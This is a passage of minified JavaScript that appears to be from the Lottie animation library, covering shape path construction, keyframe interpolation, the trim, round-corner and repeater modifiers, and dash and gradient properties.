i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}r[s]&&(!r[s]||a)||(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath,e=(t.setPathData(this.c,this._length),this.v),i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);for(var r=this._length-1,n=this._length,o=a;o<n;o+=1)t.setTripleAt(e[r][0],e[r][1],s[r][0],s[r][1],i[r][0],i[r][1],o,!1),--r;return t};var ShapePropertyFactory=function(){var a=-999999;function t(t,e,i){var s,a,r,n,o,h,l,p=i.lastIndex,m=this.keyframes;if(t<m[0].t-this.offsetTime)s=m[0].s[0],a=!0,p=0;else if(t>=m[m.length-1].t-this.offsetTime)s=(m[m.length-1].s?m[m.length-1].s:m[m.length-2].e)[0],a=!0;else{for(var c,d,u=p,f=m.length-1,g=!0;g&&(c=m[u],!((d=m[u+1]).t-this.offsetTime>t));)u<f-1?u+=1:g=!1;var y,v,_,p=u;(a=1===c.h)||(v=t>=d.t-this.offsetTime?1:t<c.t-this.offsetTime?0:(c.__fnct?y=c.__fnct:(y=BezierFactory.getBezierEasing(c.o.x,c.o.y,c.i.x,c.i.y).get,c.__fnct=y),y((t-(c.t-this.offsetTime))/(d.t-this.offsetTime-(c.t-this.offsetTime)))),_=(d.s||c.e)[0]),s=c.s[0]}for(o=e._length,h=s.i[0].length,i.lastIndex=p,r=0;r<o;r+=1)for(n=0;n<h;n+=1)l=a?s.i[r][n]:s.i[r][n]+(_.i[r][n]-s.i[r][n])*v,e.i[r][n]=l,l=a?s.o[r][n]:s.o[r][n]+(_.o[r][n]-s.o[r][n])*v,e.o[r][n]=l,l=a?s.v[r][n]:s.v[r][n]+(_.v[r][n]-s.v[r][n])*v,e.v[r][n]=l}function s(){this.paths=this.localShapeCollection}function e(t){!function(t,e){if(t._length===e._length&&t.c===e.c){for(var i=t._length,s=0;s<i;s+=1)if(t.v[s][0]!==e.v[s][0]||t.v[s][1]!==e.v[s][1]||t.o[s][0]!==e.o[s][0]||t.o[s][1]!==e.o[s][1]||t.i[s][0]!==e.i[s][0]||t.i[s][1]!==e.i[s][1])return;return 1}}(this.v,t)&&(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function i(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;for(var t=this.kf?this.pv:(this.data.ks||this.data.pt).k,e=this.effectsSequence.length,i=0;i<e;i+=1)t=this.effectsSequence[i](t);this.setVValue(t),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,i){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;t=(3===i?e.pt:e.ks).k;this.v=shape_pool.clone(t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=s,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(t,e,i){this.propType="shape",this.comp=t.comp,this.elem=t,this.container=t,this.offsetTime=t.data.st,this.keyframes=(3===i?e.pt:e.ks).k,this.k=!0,this.kf=!0;t=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=a,this.reset=s,this._caching={lastFrame:a,lastIndex:0},this.effectsSequence=[function(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime,s=this._caching.lastFrame;return s!==a&&(s<e&&t<e||i<s&&i<t)||(this._caching.lastIndex=s<t?this._caching.lastIndex:0,this.interpolateShape(t,this.pv,this._caching)),this._caching.lastFrame=t,this.pv}.bind(this)]}r.prototype.interpolateShape=t,r.prototype.getValue=i,r.prototype.setVValue=e,r.prototype.addEffect=n,o.prototype.getValue=i,o.prototype.interpolateShape=t,o.prototype.setVValue=e,o.prototype.addEffect=n;h=roundCorner,u.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertEllToPath()},convertEllToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=3!==this.d,r=this.v;r.v[0][0]=t,r.v[0][1]=e-s,r.v[1][0]=a?t+i:t-i,r.v[1][1]=e,r.v[2][0]=t,r.v[2][1]=e+s,r.v[3][0]=a?t-i:t+i,r.v[3][1]=e,r.i[0][0]=a?t-i*h:t+i*h,r.i[0][1]=e-s,r.i[1][0]=a?t+i:t-i,r.i[1][1]=e-s*h,r.i[2][0]=a?t+i*h:t-i*h,r.i[2][1]=e+s,r.i[3][0]=a?t-i:t+i,r.i[3][1]=e+s*h,r.o[0][0]=a?t+i*h:t-i*h,r.o[0][1]=e-s,r.o[1][0]=a?t+i:t-i,r.o[1][1]=e+s*h,r.o[2][0]=a?t-i*h:t+i*h,r.o[2][1]=e+s,r.o[3][0]=a?t-i:t+i,r.o[3][1]=e-s*h}},extendPrototype([DynamicPropertyContainer],u);var h,l=u,p=(d.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertToPath()},convertStarToPath:function(){for(var t=2*Math.floor(this.pt.v),e=2*Math.PI/t,i=!0,s=this.or.v,a=this.ir.v,r=this.os.v,n=this.is.v,o=2*Math.PI*s/(2*t),h=2*Math.PI*a/(2*t),l=-Math.PI/2,p=(l+=this.r.v,3===this.data.d?-1:1),m=this.v._length=0;m<t;m+=1){var c=i?r:n,d=i?o:h,u=(f=i?s:a)*Math.cos(l),f=f*Math.sin(l),g=0==u&&0==f?0:f/Math.sqrt(u*u+f*f),y=0==u&&0==f?0:-u/Math.sqrt(u*u+f*f);u+=+this.p.v[0],f+=+this.p.v[1],this.v.setTripleAt(u,f,u-g*d*c*p,f-y*d*c*p,u+g*d*c*p,f+y*d*c*p,m,!0),i=!i,l+=e*p}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0==h&&0==l?0:l/Math.sqrt(h*h+l*l),m=0==h&&0==l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-m*r*a*o,h+p*r*a*o,l+m*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],d),d),m=(c.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertRectToPath()},reset:s},extendPrototype([DynamicPropertyContainer],c),c);function c(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}function d(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}function u(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return{getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=new((3===i?e.pt:e.ks).k.length?o:r)(t,e,i):5===i?s=new m(t,e):6===i?s=new l(t,e):7===i&&(s=new p(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}}}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);for(var a,r=e.length||0,n=0;n<r;n+=1)a=PropertyFactory.getProp(t,e[n].v,0,0,this),this.k=a.k||this.k,this.dataProps[n]={n:e[n].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){var e;this.closed||(t.sh.container.addDynamicProperty(t.sh),e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()},this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated())},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));for(var n,o,h=[],l=r.length,p=0;p<l;p+=1)(o=r[p]).e*a<s||o.s*a>s+i||(n=o.s*a<=s?0:(o.s*a-s)/i,o=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([n,o]));return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){for(var e=t.length,i=0;i<e;i+=1)segments_length_pool.release(t[i]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s,a;this._mdf||t?((i=this.o.v%360/360)<0&&(i+=1),s=(1<this.s.v?1:this.s.v<0?0:this.s.v)+i,(a=(1<this.e.v?1:this.e.v<0?0:this.e.v)+i)<s&&(i=s,s=a,a=i),s=1e-4*Math.round(1e4*s),a=1e-4*Math.round(1e4*a),this.sValue=s,this.eValue=a):(s=this.sValue,a=this.eValue);var r,n,o,h,l,p=this.shapes.length,m=0;if(a===s)for(f=0;f<p;f+=1)this.shapes[f].localShapeCollection.releaseShapes(),this.shapes[f].shape._mdf=!0,this.shapes[f].shape.paths=this.shapes[f].localShapeCollection;else if(1===a&&0===s||0===a&&1===s){if(this._mdf)for(f=0;f<p;f+=1)this.shapes[f].pathsData.length=0,this.shapes[f].shape._mdf=!0}else{for(var c,d,u=[],f=0;f<p;f+=1)if((c=this.shapes[f]).shape._mdf||this._mdf||t||2===this.m){if(n=(e=c.shape.paths)._length,l=0,!c.shape._mdf&&c.pathsData.length)l=c.totalShapeLength;else{for(o=this.releasePathsData(c.pathsData),r=0;r<n;r+=1)h=bez.getSegmentsLength(e.shapes[r]),o.push(h),l+=h.totalLength;c.totalShapeLength=l,c.pathsData=o}m+=l,c.shape._mdf=!0}else c.shape.paths=c.localShapeCollection;var g,y=s,v=a,_=0;for(f=p-1;0<=f;--f)if((c=this.shapes[f]).shape._mdf){for((d=c.localShapeCollection).releaseShapes(),2===this.m&&1<p?(g=this.calculateShapeEdges(s,a,c.totalShapeLength,_,m),_+=c.totalShapeLength):g=[[y,v]],n=g.length,r=0;r<n;r+=1){y=g[r][0],v=g[r][1],u.length=0,v<=1?u.push({s:c.totalShapeLength*y,e:c.totalShapeLength*v}):1<=y?u.push({s:c.totalShapeLength*(y-1),e:c.totalShapeLength*(v-1)}):(u.push({s:c.totalShapeLength*y,e:c.totalShapeLength}),u.push({s:0,e:c.totalShapeLength*(v-1)}));var S,b=this.addShapes(c,u[0]);u[0].s!==u[0].e&&(1<u.length&&(b=c.shape.paths.shapes[c.shape.paths._length-1].c?(S=b.pop(),this.addPaths(b,d),this.addShapes(c,u[1],S)):(this.addPaths(b,d),this.addShapes(c,u[1]))),this.addPaths(b,d))}c.shape.paths=d}}},TrimModifier.prototype.addPaths=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e.addShape(t[s])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,m=t.pathsData,c=t.shape.paths.shapes,d=t.shape.paths._length,u=0,f=[],g=!0,y=i?(n=i._length,i._length):(i=shape_pool.newElement(),n=0);for(f.push(i),s=0;s<d;s+=1){for(o=m[s].lengths,i.c=c[s].c,r=c[s].c?o.length:o.length+1,a=1;a<r;a+=1)if(u+(p=o[a-1]).addedLength<e.s)u+=p.addedLength,i.c=!1;else{if(u>e.e){i.c=!1;break}e.s<=u&&e.e>=u+p.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-u)/p.addedLength,(e.e-u)/p.addedLength,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1),u+=p.addedLength,n+=1}if(c[s].c&&o.length&&(p=o[a-1],u<=e.e?(l=o[a-1].addedLength,e.s<=u&&e.e>=u+l?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-u)/l,(e.e-u)/l,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1)):i.c=!1,u+=p.addedLength,n+=1),i._length&&(i.setXYAt(i.v[y][0],i.v[y][1],"i",y),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),u>e.e)break;s<d-1&&(i=shape_pool.newElement(),g=!0,f.push(i),n=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;for(var s,a,r,n,o,h,l,p,m,c,d=t._length,u=0,f=0;f<d;f+=1)s=t.v[f],r=t.o[f],a=t.i[f],s[0]===r[0]&&s[1]===r[1]&&s[0]===a[0]&&s[1]===a[1]?0!==f&&f!==d-1||t.c?(n=0===f?t.v[d-1]:t.v[f-1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,m=s[0]+(n[0]-s[0])*h,c=s[1]-(s[1]-n[1])*h,l=m-(m-s[0])*roundCorner,p=c-(c-s[1])*roundCorner,i.setTripleAt(m,c,l,p,m,c,u),u+=1,n=f===d-1?t.v[0]:t.v[f+1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,l=s[0]+(n[0]-s[0])*h,p=s[1]+(n[1]-s[1])*h,m=l-(l-s[0])*roundCorner,c=p-(p-s[1])*roundCorner,i.setTripleAt(l,p,l,p,m,c,u)):i.setTripleAt(s[0],s[1],r[0],r[1],a[0],a[1],u):i.setTripleAt(t.v[f][0],t.v[f][1],t.o[f][0],t.o[f][1],t.i[f][0],t.i[f][1],u),u+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)this._elements.unshift(e[--i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i]._processed=!1,"gr"===t[i].ty&&this.resetElements(t[i].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;t=JSON.parse(JSON.stringify(t));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]._render=e,"gr"===t[s].ty&&this.changeGroupRender(t[s].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)this._groups[s]._render=n=r<o,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var t=this.o.v,l=t%1,p=0<t?Math.floor(t):Math.ceil(t),m=(this.tr.v.props,this.pMatrix.props),c=this.rMatrix.props,d=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var u,f,g=0;if(0<t){for(;g<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),g+=1;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,l,!1),g+=l)}else if(t<0){for(;p<g;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),--g;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-l,!0),g-=l)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(f=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==g){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),u=0;u<f;u+=1)i[u]=this.matrix.props[u];this.matrix.reset()}else for(this.matrix.reset(),u=0;u<f;u+=1)i[u]=this.matrix.props[u];g+=1,--r,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,--r,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){for(var t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){for(var e,i,s=4*this.data.p,a=0;a<s;a+=1)e=a%4==0?100:255,i=Math.round(this.prop.v[a]*e),this.c[a]!==i&&(this.c[a]=i,this._cmdf=!t);if(this.o.length)for(s=this.prop.v.length,a=4*this.data.p;a<s;a+=1)e=a%2==0?100:1,i=a%2==0?Math.round(100*this.prop.v[a]):this.prop.v[a],this.o[a-4*this.data.p]!==i&&(this.o[a-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";for(var a=t.o,r=t.i,n=t.v,o=" 